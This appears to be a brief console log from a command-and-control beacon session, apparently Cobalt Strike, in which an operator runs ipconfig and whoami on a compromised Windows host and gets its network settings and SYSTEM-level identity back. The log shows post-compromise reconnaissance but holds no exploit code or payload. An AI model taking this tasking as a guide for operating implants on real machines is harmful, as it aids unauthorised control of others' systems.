 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.228
Subnet Mask . . . . . . . . . . . : 255.255.252.0
Default Gateway . . . . . . . . . : 192.168.1.1
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
1:1